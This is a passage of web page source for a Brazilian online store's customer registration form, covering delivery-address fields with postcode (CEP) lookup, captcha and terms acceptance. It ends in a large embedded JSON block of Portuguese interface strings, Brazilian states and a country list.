                      :checked="sexo == 'm'"
                    ></base-radio>
                    <base-radio
                      name="sexo"
                      :label="text_female"
                      inline
                      v-model="sexo"
                      :disabled="disableForm"
                      value="f"
                      :checked="sexo == 'f'"
                    ></base-radio>
                    <base-radio
                      name="sexo"
                      :label="text_other"
                      inline
                      v-model="sexo"
                      :disabled="disableForm"
                      value="o"
                      :checked="sexo == 'o'"
                    ></base-radio>
                  </div>
                </template>
              </div>

              <h2 class="heading-2 top-margin-x-large bottom-margin-medium">
                Endereço de entrega
              </h2>

              <div class="row small-space-xs">
                <validation-provider
                  tag="div"
                  class="col-xs-6"
                  :rules="'required|cep'"
                  name="postcode"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="postcode"
                    :label="text_postcode"
                    :placeholder="text_postcode_placeholder"
                    v-model="postcode"
                    maxlength="10"
                    required
                    mask="cep"
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                    @input="onPostcode"
                  ></base-input>

                  <span class="vertical-middle">
                    <img
                      :class="{hidden: !postcode_loading}"
                      src="assets/img/loading-black.svg"
                      width="14"
                      height="14"
                    />
                  </span>
                  <a
                    href="#"
                    class="text-primary text-small text-decoration-none cursor-pointer"
                    @click.prevent="onShowDontKnow"
                  >Não sei meu cep</a>
                </validation-provider>

                <validation-provider
                  tag="div"
                  class="col-xs-6"
                  rules="required|min:3|max:128"
                  name="apelido"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    ref="apelido"
                    required
                    type="text"
                    name="apelido"
                    :label="text_locale"
                    v-model="apelido"
                    :placeholder="text_apelido_placeholder"
                    minlength="3"
                    maxlength="80"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <div class="col-xs-12">
                  <div class="row small-space-xs" :class="{hidden: !postcode_visible}">

                    <validation-provider
                      tag="div"
                      class="col-xs-8"
                      rules="required"
                      name="address_1"
                      v-slot="{ errors, valid }"
                    >
                      <base-input
                        type="text"
                        name="address_1"
                        :label="text_address_1"
                        v-model="address_1"
                        maxlength="70"
                        required
                        :readonly="postcode_readonly.address_1"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-4"
                      rules="required"
                      name="numero"
                      v-slot="{ errors, valid }"
                    >
                      <base-input
                        ref="numero"
                        type="text"
                        name="numero"
                        :label="text_number"
                        :placeholder="text_number_placeholder"
                        v-model="numero"
                        mask="number"
                        maxlength="6"
                        required
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-12"
                      rules="max:128"
                      name="complemento"
                      v-slot="{ errors, valid, passed }"
                    >
                      <base-input
                        type="text"
                        name="complemento"
                        :label="text_complement"
                        :placeholder="text_complemento_placeholder"
                        v-model="complemento"
                        maxlength="128"
                        :error="errors[0]"
                        :valid="valid && passed"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-12"
                      rules="required|max:60"
                      name="address_2"
                      v-slot="{ errors, valid }"
                    >
                      <base-input
                        type="text"
                        name="address_2"
                        :label="text_address_2"
                        v-model="address_2"
                        maxlength="60"
                        required
                        :readonly="postcode_readonly.address_2"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                      ></base-input>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-6"
                      rules="required"
                      name="zone_id"
                      v-slot="{ errors, valid }"
                    >
                      <base-select
                        name="zone_id"
                        :label="text_zone"
                        v-model="zone_id"
                        required
                        :readonly="postcode_readonly.zone_id"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                        @input="onChangeZone"
                      >
                        <option value="">{ text_select }</option>
                        <option
                          v-for="state in states"
                          :key="state.zone_id"
                          :value="state.zone_id"
                        >{ state.name }</option>
                      </base-select>
                    </validation-provider>

                    <validation-provider
                      tag="div"
                      class="col-xs-6"
                      rules="required"
                      name="codigo_municipio"
                      v-slot="{ errors, valid }"
                    >
                      <base-select
                        name="codigo_municipio"
                        :label="text_city"
                        v-model="codigo_municipio"
                        required
                        :readonly="postcode_readonly.codigo_municipio"
                        :error="errors[0]"
                        :valid="valid"
                        :disabled="disableForm"
                        @change="setAddressInfo"
                      >
                        <option value="">{ text_select }</option>
                        <option
                          v-for="city in cities"
                          :key="city.codigo_municipio"
                          :value="city.codigo_municipio"
                        >{ city.municipio }</option>
                      </base-select>
                    </validation-provider>

                  </div>
                </div>
              </div>

              <div v-if="customer_interests_remember">
                <h2 class="heading-2 top-margin-x-large bottom-margin-medium">{ text_interests }</h2>
                <the-interests :info="interests_categories" @onchangecategories="setCategories">
              </div>

              <div v-if="text_agree" class="top-margin-large">
                <validation-provider
                  tag="div"
                  :rules="!debug ? 'required' : ''"
                  name="agree"
                  v-slot="{ errors, valid }"
                >
                  <base-checkbox
                    ref="agree"
                    :label="text_agree"
                    name="agree"
                    v-model="agree"
                    :error="errors[0]"
                  ></base-checkbox>
                </validation-provider>
              </div>

              <div v-if="google_captcha" class="top-margin-large">
                <div ref="grecaptcha" class="g-recaptcha"></div>
                <span v-if="error_google_captcha" class="text-error text-small">{ error_google_captcha }</span>
              </div>
              <div v-else class="top-margin-large">
                <validation-provider
                  tag="div"
                  :rules="!debug ? 'required' : ''"
                  name="captcha"
                  v-slot="{ errors, valid }"
                >
                  <base-input
                    type="text"
                    name="captcha"
                    :label="text_captcha"
                    v-model="captcha"
                    :placeholder="text_captcha_code_placeholder"
                    :required="!debug"
                    :error="errors[0]"
                    :valid="valid"
                    :disabled="disableForm"
                  ></base-input>
                </validation-provider>

                <img
                  src="index.php?route=information/contact/captcha"
                  alt=""
                  class="visible-block top-margin-small"
                />
              </div>

              <base-button
                type="submit"
                full
                :disabled="disableForm"
                :loading="btnSubmitLoading"
                class="top-margin-x-large"
              >
                { text_concluir }
              </base-button>
            </form>

            <base-modal
              v-if="showDontKnow"
              title="Não sei meu CEP"
              size="medium"
              @close="() => {showDontKnow = false; postcodeListAddress = []}"
            >

              <div v-if="error_postcode_search" class="full-width text-center top-padding-medium bottom-padding-x-large background-warning js-postcode-message">
                <i class="fas fa-exclamation-triangle text-warning bigger-text-x-large bottom-margin-small"></i>
                <span class="text-medium text-warning visible-block">
                    { error_postcode_search }
                </span>
              </div>

              <div class="padding-medium">
                <validation-provider
                  tag="div"
                  rules=""
                  name="postcodesearch"
                  v-slot="{ errors, valid, passed }"
                >
                  <base-input
                    ref="postcodesearch"
                    type="text"
                    name="postcodesearch"
                    :label="text_search"
                    v-model="postcodesearch"
                    maxlength="32"
                    :error="errors[0]"
                    :valid="valid && passed"
                    :disabled="disableForm"
                    @keyup="(e) => e.code === 'Enter' ? $refs.postcodesearchButton.$el.click() : ''"
                  ></base-input>
                </validation-provider>
              </div>

              <template #footer>
                <div class="padding-medium">
                  <base-button
                    ref="postcodesearchButton"
                    type="button"
                    :disabled="disableForm"
                    :loading="btnSubmitLoading"
                    @click.native="postcodeSearch"
                  >
                    Buscar
                  </base-button>
                </div>

              </template>

              <template #modal>
                <base-modal
                  v-if="postcodeListAddress.length"
                  title="Escolha seu CEP"
                  size="medium"
                  slot-default-overflow-auto
                  @close="() => {showDontKnow = false; postcodeListAddress = []}"
                >

                  <div v-for="address in postcodeListAddress" class="content-box visible-block bottom-border-gray padding-medium cursor-pointer">
                    <div
                      class="text-small text-dark row no-space-xs nowrap-xs between-xs middle-xs"
                      @click="() => selectAddress(address)"
                    >
                      <div class="col-xs">
                        <span>{ address.address_1 }</span>
                        <span class="visible-block">{ address.address_2 }</span>
                        <span>{ address.city }</span>
                      </div class="col-xs-width-auto">
                      <span>{ address.postcode }</span>
                    </div>
                  </div>

                </base-modal>

              </template>
            </base-modal>

          </validation-observer>
        </div>
      </div>
    </div>
  </section>
</div>

  <script src="https://www.google.com/recaptcha/api.js?render=explicit"></script>

<script>
  const DATA = {"isCheckout":false,"tbp":"","debug":false,"code":"pt-br","direction":"ltr","date_format_short":"d\/m\/Y","date_format_long":"l dS F Y","time_format":"h:i:s A","decimal_point":",","thousand_point":".","text_home":"Principal","text_yes":"Sim","text_no":"N\u00e3o","text_none":" --- Vazio --- ","text_select":" --- Selecione --- ","text_all_zones":"Todas as \u00e1reas","text_pagination":"Exibindo de <strong>{start} a {end}<\/strong> do total de <strong>{total}<\/strong> | <strong>{pages}<\/strong> P\u00e1gina(s)","text_separator":" &raquo; ","text_separator_grade":"%s.: ","text_separator_grade_title":"%s: ","text_send":"Enviar","text_cancel":"Cancelar","text_apply":"Aplicar","text_conclude":"Concluir","text_novos_produtos_desc":"Novos Produtos","button_add_address":"Adicionar Endere\u00e7o","button_back":"Voltar","button_continue":"Continuar","button_cart":"Comprar","button_compare":"Lista de compara\u00e7\u00e3o","button_wishlist":"Colocar na lista de desejos","button_checkout":"Finalizar compra","button_confirm":"Confirmar Pedido","button_coupon":"Aplicar","button_delete":"Deletar","button_download":"Download","button_edit":"Editar","button_filter":"Refinar Pesquisa","button_new_address":"Novo Endere\u00e7o","button_change_address":"Alterar Endere\u00e7o","button_reviews":"Avalia\u00e7\u00f5es","button_reorder":"Recomprar","button_write":"Fazer Avalia\u00e7\u00e3o","button_login":"Entrar","button_save":"Salvar","button_update":"Atualizar","button_remove":"Remover","button_return":"Devolver","button_shopping":"Continuar comprando","button_search":"Buscar","button_shipping":"Aplicar frete","button_guest":"Finalizar como visitante","button_view":"Ver","button_voucher":"Aplicar Vale Presente","button_upload":"Enviar arquivo","button_reward":"Aplicar pontos de fidelidade","button_quote":"Calcular","text_new_products":"Novos Produtos","text_bestsellers":"Mais Vendidos","text_original_products":"Produtos originais","flash_title":"TAGS","text_sale":"Para Vender","text_de":"de: ","text_por":"por: ","novo_selo":"NOVO","lang_learn_more_icon":"Saiba Mais","t_save":"Salvar","t_back":"Voltar","t_send":"Enviar","t_delete":"Deletar","t_continue":"Continuar","t_next":"Pr\u00f3ximo","t_prev":"Anterior","t_log_in":"Entrar","t_name":"nome","t_last_name":"Sobrenome","t_new":"Novo","t_old":"Antigo","t_address":"Endere\u00e7o","t_street":"Rua","t_enter_your_street":"Digite sua rua","t_result":"Resultado","t_results":"Resultados","t_order_by":"Ordenar por","t_result_not_found":"Desculpe, n\u00e3o encontramos nenhum resultado!","t_filters":"Filtros","t_clean_all":"Limpar todos","t_e_captcha":"O c\u00f3digo digitado n\u00e3o corresponde ao c\u00f3digo da imagem!","t_e_google_captcha":"Erro de valida\u00e7\u00e3o no reCaptcha! Efetue a valida\u00e7\u00e3o para continuar","t_e_limiter_ip":"Atividades suspeitas identificadas, solicite desbloqueio ao Administrador da loja.","heading_title":"Registrar Conta","text_maintenance":"Estamos em manuten\u00e7\u00e3o para melhor atend\u00ea-los!","text_message":"Click neste link para verificar a sua conta: <a href=\"%s\"> %s <\/a>","text_create_your_account":"Cadastre-se","text_create_your_account_subtitle":"J\u00e1 tem cadastro?","text_create_your_account_to_certificate":"Insira os dados de acordo com o certificado que ser\u00e1 emitido","text_login":"Fazer login","text_new_client":"Cliente novo?","text_forgotten":"Esqueci minha senha","text_search":"Busca","text_info_access":"Informa\u00e7\u00f5es de acesso","text_your_details":"Detalhes da conta","text_your_address":"Endere\u00e7o de entrega","text_your_bill_address":"Endere\u00e7o de faturamento","text_register":"Registrar","text_interests":"\u00c1reas de interesse","text_agree":"Li e concordo com <a target=\"_blank\" href=\"https:\/\/www.fonomag.com.br\/index.php?route=information\/information&information_id=1013\" alt=\"Termos de Cadastro\"><b>Termos de Cadastro<\/b><\/a>","text_read_agree":"Li e concordo com a","text_privacy_policy":"Pol\u00edtica de Privacidade","text_captcha":"C\u00f3digo","text_perfil":"Perfil","text_returning_customer":"Entre Agora","text_recover_password":"Recuperar Senha","text_whatsapp_obs":"Receber notifica\u00e7\u00f5es por whatsapp","person_type":"Selecione o tipo de pessoa:","person_type_required":"Por favor, selecione um tipo de pessoa para realizar o cadastro.","text_firstname":"Nome","text_razao":"Raz\u00e3o Social","text_lastname":"Sobrenome","text_fantasia":"Nome Fantasia","text_cpf":"CPF","text_cnpj":"CNPJ","text_email":"E-Mail","text_telephone":"Telefone","text_fax":"Telefone Opcional","text_customer_group":"Tipo de Negocio","text_company":"Empresa","text_address_1":"Rua","text_number":"N\u00famero","text_address_2":"Bairro","text_postcode":"CEP","text_locale":"Local","text_city":"Cidade","text_country":"Pa\u00eds","text_zone":"Estado","text_newsletter":"Deseja receber novidades por e-mail?","text_newsletter_short":"Receber novidades","text_password":"Senha","text_confirm":"Redigite a senha","text_concluir":"Concluir","text_fisica":"Pessoa F\u00edsica","text_juridica":"Pessoa Jur\u00eddica","text_ie":"Inscri\u00e7\u00e3o Estadual","text_rg":"RG","text_nenhum":"Nenhum","text_presumido":"Lucro Presumido\/RPA","text_simples":"Simples Nacional","text_lucro":"Lucro Real","text_contribute_icms":"Contribuo com o ICMS","text_celular":"Celular","text_sex":"Sexo","text_date_birth":"Data de nascimento","text_male":"Masculino","text_female":"Feminino","text_other":"Prefiro n\u00e3o informar","text_complement":"Complemento","text_contribuinte":"Contribuinte","text_nao_contribuinte":"N\u00e3o Contribuinte","text_isento":"Isento","text_whatsapp":"Whatsapp","text_email_placeholder":"Ex: exemplo@email.com.br","text_ie_placeholder":"Ex: 999.999.999.999","text_cpf_placeholder":"Ex: 999.999.999-99","text_rg_placeholder":"Ex: 99.999.999-9","text_cnpj_placeholder":"Ex: 999.999.999\/0001-99","text_telephone_placeholder":"Ex: (99) 9999-9999","text_celular_placeholder":"Ex: (99) 99999-9999","text_fax_placeholder":"Ex: (99) 9999-9999","text_wpp_placeholder":"Ex: (99) 99999-9999","text_date_birth_placeholder":"Ex: dd\/mm\/aaaa","text_postcode_placeholder":"Ex: 99999-999","text_apelido_placeholder":"Ex: Casa, Empresa","text_number_placeholder":"Ex: 99","text_complemento_placeholder":"Ex: Bloco 1 Apt 2","text_captcha_code_placeholder":"Digite o c\u00f3digo abaixo","text_subject":"%s - Obrigado por se registrar!","text_active_account":"ativar a conta","mobile_register":false,"is_futura":false,"site_key":"6Ld7k7oqAAAAAF0bh42WooQqTv3e3qgZuY0P9May","google_captcha":true,"loginredesociais_google_status":null,"loginredesociais_facebook_status":null,"perfis":[{"value":0,"name":"Nenhum","selected":false},{"value":1,"name":"Lucro Presumido\/RPA","selected":false},{"value":2,"name":"Simples Nacional","selected":false},{"value":3,"name":"Lucro Real","selected":false},{"value":4,"name":"MEI","selected":false}],"contribuintes":[{"value":"S","name":"Contribuinte","selected":false},{"value":"N","name":"N\u00e3o Contribuinte","selected":false},{"value":"I","name":"Isento","selected":false}],"fields_register_brazil_status_telefone":false,"fields_register_brazil_status_celular":true,"fields_register_brazil_status_telefone2":false,"fields_register_brazil_status_sexo":true,"fields_register_brazil_status_data_nascimento":true,"fields_register_brazil_status_rg":true,"fields_register_brazil_status_data_nascimento_required":true,"country_id":30,"states":[{"zone_id":"440","country_id":"30","name":"Acre","code":"AC","status":"1"},{"zone_id":"441","country_id":"30","name":"Alagoas","code":"AL","status":"1"},{"zone_id":"442","country_id":"30","name":"Amap\u00e1","code":"AP","status":"1"},{"zone_id":"443","country_id":"30","name":"Amazonas","code":"AM","status":"1"},{"zone_id":"444","country_id":"30","name":"Bahia","code":"BA","status":"1"},{"zone_id":"445","country_id":"30","name":"Cear\u00e1","code":"CE","status":"1"},{"zone_id":"446","country_id":"30","name":"Distrito Federal","code":"DF","status":"1"},{"zone_id":"447","country_id":"30","name":"Esp\u00edrito Santo","code":"ES","status":"1"},{"zone_id":"448","country_id":"30","name":"Goi\u00e1s","code":"GO","status":"1"},{"zone_id":"449","country_id":"30","name":"Maranh\u00e3o","code":"MA","status":"1"},{"zone_id":"450","country_id":"30","name":"Mato Grosso","code":"MT","status":"1"},{"zone_id":"451","country_id":"30","name":"Mato Grosso do Sul","code":"MS","status":"1"},{"zone_id":"452","country_id":"30","name":"Minas Gerais","code":"MG","status":"1"},{"zone_id":"453","country_id":"30","name":"Par\u00e1","code":"PA","status":"1"},{"zone_id":"454","country_id":"30","name":"Para\u00edba","code":"PB","status":"1"},{"zone_id":"455","country_id":"30","name":"Paran\u00e1","code":"PR","status":"1"},{"zone_id":"456","country_id":"30","name":"Pernambuco","code":"PE","status":"1"},{"zone_id":"457","country_id":"30","name":"Piau\u00ed","code":"PI","status":"1"},{"zone_id":"458","country_id":"30","name":"Rio de Janeiro","code":"RJ","status":"1"},{"zone_id":"459","country_id":"30","name":"Rio Grande do Norte","code":"RN","status":"1"},{"zone_id":"460","country_id":"30","name":"Rio Grande do Sul","code":"RS","status":"1"},{"zone_id":"461","country_id":"30","name":"Rond\u00f4nia","code":"RO","status":"1"},{"zone_id":"462","country_id":"30","name":"Roraima","code":"RR","status":"1"},{"zone_id":"463","country_id":"30","name":"Santa Catarina","code":"SC","status":"1"},{"zone_id":"464","country_id":"30","name":"S\u00e3o Paulo","code":"SP","status":"1"},{"zone_id":"465","country_id":"30","name":"Sergipe","code":"SE","status":"1"},{"zone_id":"466","country_id":"30","name":"Tocantins","code":"TO","status":"1"}],"postcode_readonly":true,"fields_register_brazil_tipo_de_pessoa":"A","fields_register_brazil_tipo_de_pessoa_array":["F","J","A"],"postcode":"","zone_id":"464","zone_name":"S\u00e3o Paulo","countries":[{"country_id":"244","name":"Aaland Islands","iso_code_2":"AX","iso_code_3":"ALA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"1","name":"Afghanistan","iso_code_2":"AF","iso_code_3":"AFG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"2","name":"Albania","iso_code_2":"AL","iso_code_3":"ALB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"3","name":"Algeria","iso_code_2":"DZ","iso_code_3":"DZA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"4","name":"American Samoa","iso_code_2":"AS","iso_code_3":"ASM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"5","name":"Andorra","iso_code_2":"AD","iso_code_3":"AND","address_format":"","postcode_required":"0","status":"1"},{"country_id":"6","name":"Angola","iso_code_2":"AO","iso_code_3":"AGO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"7","name":"Anguilla","iso_code_2":"AI","iso_code_3":"AIA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"8","name":"Antarctica","iso_code_2":"AQ","iso_code_3":"ATA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"9","name":"Antigua and Barbuda","iso_code_2":"AG","iso_code_3":"ATG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"10","name":"Argentina","iso_code_2":"AR","iso_code_3":"ARG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"11","name":"Armenia","iso_code_2":"AM","iso_code_3":"ARM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"12","name":"Aruba","iso_code_2":"AW","iso_code_3":"ABW","address_format":"","postcode_required":"0","status":"1"},{"country_id":"13","name":"Australia","iso_code_2":"AU","iso_code_3":"AUS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"14","name":"Austria","iso_code_2":"AT","iso_code_3":"AUT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"15","name":"Azerbaijan","iso_code_2":"AZ","iso_code_3":"AZE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"16","name":"Bahamas","iso_code_2":"BS","iso_code_3":"BHS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"17","name":"Bahrain","iso_code_2":"BH","iso_code_3":"BHR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"18","name":"Bangladesh","iso_code_2":"BD","iso_code_3":"BGD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"19","name":"Barbados","iso_code_2":"BB","iso_code_3":"BRB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"20","name":"Belarus","iso_code_2":"BY","iso_code_3":"BLR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"21","name":"Belgium","iso_code_2":"BE","iso_code_3":"BEL","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"0","status":"1"},{"country_id":"22","name":"Belize","iso_code_2":"BZ","iso_code_3":"BLZ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"23","name":"Benin","iso_code_2":"BJ","iso_code_3":"BEN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"24","name":"Bermuda","iso_code_2":"BM","iso_code_3":"BMU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"25","name":"Bhutan","iso_code_2":"BT","iso_code_3":"BTN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"26","name":"Bolivia","iso_code_2":"BO","iso_code_3":"BOL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"245","name":"Bonaire, Sint Eustatius and Saba","iso_code_2":"BQ","iso_code_3":"BES","address_format":"","postcode_required":"0","status":"1"},{"country_id":"27","name":"Bosnia and Herzegovina","iso_code_2":"BA","iso_code_3":"BIH","address_format":"","postcode_required":"0","status":"1"},{"country_id":"28","name":"Botswana","iso_code_2":"BW","iso_code_3":"BWA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"29","name":"Bouvet Island","iso_code_2":"BV","iso_code_3":"BVT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"30","name":"Brazil","iso_code_2":"BR","iso_code_3":"BRA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"31","name":"British Indian Ocean Territory","iso_code_2":"IO","iso_code_3":"IOT","address_format":"","postcode_required":"0","status":"1"},{"country_id":"32","name":"Brunei Darussalam","iso_code_2":"BN","iso_code_3":"BRN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"33","name":"Bulgaria","iso_code_2":"BG","iso_code_3":"BGR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"34","name":"Burkina Faso","iso_code_2":"BF","iso_code_3":"BFA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"35","name":"Burundi","iso_code_2":"BI","iso_code_3":"BDI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"36","name":"Cambodia","iso_code_2":"KH","iso_code_3":"KHM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"37","name":"Cameroon","iso_code_2":"CM","iso_code_3":"CMR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"38","name":"Canada","iso_code_2":"CA","iso_code_3":"CAN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"251","name":"Canary Islands","iso_code_2":"IC","iso_code_3":"ICA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"39","name":"Cape Verde","iso_code_2":"CV","iso_code_3":"CPV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"40","name":"Cayman Islands","iso_code_2":"KY","iso_code_3":"CYM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"41","name":"Central African Republic","iso_code_2":"CF","iso_code_3":"CAF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"42","name":"Chad","iso_code_2":"TD","iso_code_3":"TCD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"43","name":"Chile","iso_code_2":"CL","iso_code_3":"CHL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"44","name":"China","iso_code_2":"CN","iso_code_3":"CHN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"45","name":"Christmas Island","iso_code_2":"CX","iso_code_3":"CXR","address_format":"","postcode_required":"0","status":"1"},{"country_id":"46","name":"Cocos (Keeling) Islands","iso_code_2":"CC","iso_code_3":"CCK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"47","name":"Colombia","iso_code_2":"CO","iso_code_3":"COL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"48","name":"Comoros","iso_code_2":"KM","iso_code_3":"COM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"49","name":"Congo","iso_code_2":"CG","iso_code_3":"COG","address_format":"","postcode_required":"0","status":"1"},{"country_id":"50","name":"Cook Islands","iso_code_2":"CK","iso_code_3":"COK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"51","name":"Costa Rica","iso_code_2":"CR","iso_code_3":"CRI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"52","name":"Cote D'Ivoire","iso_code_2":"CI","iso_code_3":"CIV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"53","name":"Croatia","iso_code_2":"HR","iso_code_3":"HRV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"54","name":"Cuba","iso_code_2":"CU","iso_code_3":"CUB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"246","name":"Curacao","iso_code_2":"CW","iso_code_3":"CUW","address_format":"","postcode_required":"0","status":"1"},{"country_id":"55","name":"Cyprus","iso_code_2":"CY","iso_code_3":"CYP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"56","name":"Czech Republic","iso_code_2":"CZ","iso_code_3":"CZE","address_format":"","postcode_required":"0","status":"1"},{"country_id":"237","name":"Democratic Republic of Congo","iso_code_2":"CD","iso_code_3":"COD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"57","name":"Denmark","iso_code_2":"DK","iso_code_3":"DNK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"58","name":"Djibouti","iso_code_2":"DJ","iso_code_3":"DJI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"59","name":"Dominica","iso_code_2":"DM","iso_code_3":"DMA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"60","name":"Dominican Republic","iso_code_2":"DO","iso_code_3":"DOM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"61","name":"East Timor","iso_code_2":"TL","iso_code_3":"TLS","address_format":"","postcode_required":"0","status":"1"},{"country_id":"62","name":"Ecuador","iso_code_2":"EC","iso_code_3":"ECU","address_format":"","postcode_required":"0","status":"1"},{"country_id":"63","name":"Egypt","iso_code_2":"EG","iso_code_3":"EGY","address_format":"","postcode_required":"0","status":"1"},{"country_id":"64","name":"El Salvador","iso_code_2":"SV","iso_code_3":"SLV","address_format":"","postcode_required":"0","status":"1"},{"country_id":"65","name":"Equatorial Guinea","iso_code_2":"GQ","iso_code_3":"GNQ","address_format":"","postcode_required":"0","status":"1"},{"country_id":"66","name":"Eritrea","iso_code_2":"ER","iso_code_3":"ERI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"67","name":"Estonia","iso_code_2":"EE","iso_code_3":"EST","address_format":"","postcode_required":"0","status":"1"},{"country_id":"68","name":"Ethiopia","iso_code_2":"ET","iso_code_3":"ETH","address_format":"","postcode_required":"0","status":"1"},{"country_id":"69","name":"Falkland Islands (Malvinas)","iso_code_2":"FK","iso_code_3":"FLK","address_format":"","postcode_required":"0","status":"1"},{"country_id":"70","name":"Faroe Islands","iso_code_2":"FO","iso_code_3":"FRO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"71","name":"Fiji","iso_code_2":"FJ","iso_code_3":"FJI","address_format":"","postcode_required":"0","status":"1"},{"country_id":"72","name":"Finland","iso_code_2":"FI","iso_code_3":"FIN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"74","name":"France, Metropolitan","iso_code_2":"FR","iso_code_3":"FRA","address_format":"{firstname} {lastname}\r\n{company}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"1","status":"1"},{"country_id":"75","name":"French Guiana","iso_code_2":"GF","iso_code_3":"GUF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"76","name":"French Polynesia","iso_code_2":"PF","iso_code_3":"PYF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"77","name":"French Southern Territories","iso_code_2":"TF","iso_code_3":"ATF","address_format":"","postcode_required":"0","status":"1"},{"country_id":"126","name":"FYROM","iso_code_2":"MK","iso_code_3":"MKD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"78","name":"Gabon","iso_code_2":"GA","iso_code_3":"GAB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"79","name":"Gambia","iso_code_2":"GM","iso_code_3":"GMB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"80","name":"Georgia","iso_code_2":"GE","iso_code_3":"GEO","address_format":"","postcode_required":"0","status":"1"},{"country_id":"81","name":"Germany","iso_code_2":"DE","iso_code_3":"DEU","address_format":"{company}\r\n{firstname} {lastname}\r\n{address_1}\r\n{address_2}\r\n{postcode} {city}\r\n{country}","postcode_required":"1","status":"1"},{"country_id":"82","name":"Ghana","iso_code_2":"GH","iso_code_3":"GHA","address_format":"","postcode_required":"0","status":"1"},{"country_id":"83","name":"Gibraltar","iso_code_2":"GI","iso_code_3":"GIB","address_format":"","postcode_required":"0","status":"1"},{"country_id":"84","name":"Greece","iso_code_2":"GR","iso_code_3":"GRC","address_format":"","postcode_required":"0","status":"1"},{"country_id":"85","name":"Greenland","iso_code_2":"GL","iso_code_3":"GRL","address_format":"","postcode_required":"0","status":"1"},{"country_id":"86","name":"Grenada","iso_code_2":"GD","iso_code_3":"GRD","address_format":"","postcode_required":"0","status":"1"},{"country_id":"87","name":"Guadeloupe","iso_code_2":"GP","iso_code_3":"GLP","address_format":"","postcode_required":"0","status":"1"},{"country_id":"88","name":"Guam","iso_code_2":"GU","iso_code_3":"GUM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"89","name":"Guatemala","iso_code_2":"GT","iso_code_3":"GTM","address_format":"","postcode_required":"0","status":"1"},{"country_id":"241","name":"Guernsey","iso_code_2":"GG","iso_code_3":"GGY","address_format":"","postcode_required":"1","status":"1"},{"country_id":"90","name":"Guinea","iso_code_2":"GN","iso_code_3":"GIN","address_format":"","postcode_required":"0","status":"1"},{"country_id":"91","name":"Guinea-Bissau","iso_code_2":"GW","iso_code_3":"GNB","address_format":"","postcode_requir